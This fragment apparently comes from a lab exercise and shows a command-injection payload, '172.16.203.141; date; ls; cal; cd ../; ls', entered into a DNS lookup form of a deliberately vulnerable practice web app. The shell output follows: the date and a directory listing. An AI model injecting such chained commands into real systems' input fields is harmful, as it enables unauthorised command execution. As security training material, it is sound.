 Results for 172.16.203.141; date; ls; cal; cd ../; ls
Server: 172.16.203.2
Address: 172.16.203.2#53
Date command
** server can't find 141.203.16.172.in-addr.arpa.: NXDOMAIN
Thu Mar  5 15:19:45 EST 2020
add-to-your-blog.php
ajax
ls command
arbitrary-file-inclusion.php
authorization-required.php
back-button-discussion.php
browser-info.php
capture-data.php
captured-data.php
captured-data.txt
classes
client-side-control-challenge.php